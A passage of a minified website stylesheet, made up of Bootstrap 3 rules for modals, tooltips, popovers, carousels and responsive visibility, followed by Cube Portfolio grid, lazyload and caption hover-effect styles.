-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.cbp, .cbp *,
.cbp *:after, .cbp:after, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-dropdownHeader:after, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-text .cbp-filter-counter:after, .cbp-l-filters-underline, .cbp-l-filters-underline *, .cbp-popup-wrap, .cbp-popup-wrap *, .cbp-popup-wrap:before, .cbp-popup-loadingBox:after, .cbp-l-loadMore-bgbutton, .cbp-l-loadMore-bgbutton *, .cbp-l-loadMore-button, .cbp-l-loadMore-button *, .cbp-l-loadMore-text, .cbp-l-loadMore-text *, .cbp-search, .cbp-search *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.cbp-l-grid-agency-title, .cbp-l-grid-agency-desc, .cbp-l-grid-work-title, .cbp-l-grid-work-desc, .cbp-l-grid-blog-title, .cbp-l-grid-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-masonry-projects-desc{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline *{-webkit-tap-highlight-color:transparent;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{content:'';position:absolute;width:34px;height:34px;left:0;right:0;top:0;bottom:0;margin:auto;-webkit-animation:cbp-rotation .8s infinite linear;animation:cbp-rotation .8s infinite linear;border-left:3px solid rgba(114, 144, 182, 0.15);border-right:3px solid rgba(114, 144, 182, 0.15);border-bottom:3px solid rgba(114, 144, 182, 0.15);border-top:3px solid rgba(114, 144, 182, 0.8);border-radius:100%;}
.cbp-item{display:inline-block;margin:0 10px 20px 0;}
.cbp{position:relative;margin:0 auto;z-index:1;height:100px;}
.cbp > *{visibility:hidden;}
.cbp .cbp-item{position:absolute;top:0;left:0;list-style-type:none;margin:0;padding:0;overflow:hidden;}
.cbp img{display:block;border:0;width:100%;height:auto;}
.cbp a, .cbp a:hover, .cbp a:active{text-decoration:none;outline:0;}
.cbp-ready > *{visibility:visible;}
.cbp-ready:after{display:none;visibility:hidden;}
.cbp-lazyload{position:relative;background:#fff;display:block;}
.cbp-lazyload img{opacity:1;}
.cbp-lazyload img[data-cbp-src]{opacity:0;}
.cbp-lazyload img:not([data-cbp-src]){-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-lazyload:after{z-index:0;}
.cbp-wrapper-outer{overflow:hidden;position:relative;margin:0 auto;}
.cbp-wrapper-outer, .cbp-wrapper, .cbp-wrapper-helper{list-style-type:none;padding:0;width:100%;height:100%;z-index:1;}
.cbp-wrapper, .cbp-wrapper-helper{position:absolute;top:0;left:0;margin:0;}
.cbp-item-off{z-index:-1;pointer-events:none;visibility:hidden;}
.cbp-item-on2off{z-index:0;}
.cbp-item-off2on{z-index:1;}
.cbp-item-on2on{z-index:2;}
.cbp-item-wrapper{width:100%;height:100%;position:relative;top:0;left:0;}
.cbp-l-project-related-wrap img, .cbp-l-inline img{display:block;width:100%;height:auto;border:0;}
.cbp-updateItems{-webkit-transition:height .5s ease-in-out !important;transition:height .5s ease-in-out !important;will-change:height;}
.cbp-updateItems .cbp-item{-webkit-transition:top .5s ease-in-out, left .5s ease-in-out;transition:top .5s ease-in-out, left .5s ease-in-out;}
.cbp-updateItems .cbp-item-loading{-webkit-animation:fadeIn .5s ease-in-out;animation:fadeIn .5s ease-in-out;-webkit-transition:none;transition:none;}
.cbp-removeItem{-webkit-animation:fadeOut .5s ease-in-out;animation:fadeOut .5s ease-in-out;}
.cbp-panel{width:94%;max-width:1170px;margin:0 auto;}
.cbp-misc-video{position:relative;height:0;padding-bottom:56.25%;background:#000;text-align:center;}
.cbp-misc-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
@-webkit-keyframes cbp-rotation { 0{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);}
}
@keyframes cbp-rotation { 0{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
@-webkit-keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
.clearfix:after{content:" ";display:block;height:0;clear:both;}
.cbp-l-filters-left{float:left;}
.cbp-l-filters-right{float:right;}
.cbp-caption, .cbp-caption-defaultWrap, .cbp-caption-activeWrap{display:block;}
.cbp-caption-activeWrap{background-color:#282727;}
.cbp-caption-active .cbp-caption, .cbp-caption-active .cbp-caption-defaultWrap, .cbp-caption-active .cbp-caption-activeWrap{overflow:hidden;position:relative;z-index:1;}
.cbp-caption-active .cbp-caption-defaultWrap{top:0;}
.cbp-caption-active .cbp-caption-activeWrap{width:100%;position:absolute;z-index:2;height:100%;}
 .cbp-caption-none .cbp-caption-activeWrap{display:none;}
.cbp-l-caption-alignLeft .cbp-l-caption-body{padding:12px 30px;}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body{padding-top:30px;}
.cbp-l-caption-alignCenter{display:table;width:100%;height:100%;}
.cbp-l-caption-alignCenter .cbp-l-caption-body{display:table-cell;vertical-align:middle;text-align:center;padding:10px 0;}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{position:relative;-webkit-transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft{left:-20px;}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:20px;}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:0;}
.cbp-caption-fadeIn .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-minimal .cbp-l-caption-title, .cbp-caption-minimal .cbp-l-caption-desc{position:relative;left:0;opacity:0;-webkit-transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;}
.cbp-caption-minimal .cbp-l-caption-title{-webkit-transform:translateY(-50%);transform:translateY(-50%);}
.cbp-caption-minimal .cbp-l-caption-desc{-webkit-transform:translateY(70%);transform:translateY(70%);}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.cbp-caption-minimal .cbp-caption-activeWrap{top:0;background-color:black;background-color:rgba(0, 0, 0, 0.8);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
.cbp-caption-moveRight .cbp-caption-activeWrap{left:-100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-overlayBottom .cbp-caption-activeWrap{height:60px;background-color:#181616;background-color:rgba(24, 22, 22, 0.7);-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap, .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{height:60px;}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap{-webkit-transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap{bottom:-60px;height:60px;-webkit-transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap{bottom:0;}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap{z-index:2;-webkit-transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap{bottom:0;z-index:1;height:60px;}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap, .cbp-caption-overlayRightAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap{top:0;left:-50%;width:50%;}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateX(25%);transform:translateX(25%);}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-pushDown .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushDown .cbp-caption-activeWrap{top:-102%;height:102%;}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(99%);transform:translateY(99%);}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushTop .cbp-caption-activeWrap{height:102%;}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-99%);transform:translateY(-99%);}
.cbp-caption-revealBottom .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealBottom .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-revealLeft .cbp-caption-activeWrap{left:100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(-100%);transform:translateX(-100%);}
.cbp-caption-revealTop .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealTop .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-zoom .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.25);transform:scale(1.25);}
.cbp-caption-zoom .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.9);-webkit-transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-opacity .cbp-item{padding:1px;}
.cbp-caption-opacity .cbp-caption, .cbp-caption-opacity .cbp-caption-activeWrap, .cbp-caption-opacity .cbp-caption-defaultWrap{background-color:transparent;}
.cbp-caption-opacity .cbp-caption{border:1px solid transparent;}
.cbp-caption-opacity .cbp-caption:hover{border-color:#EDEDED;}
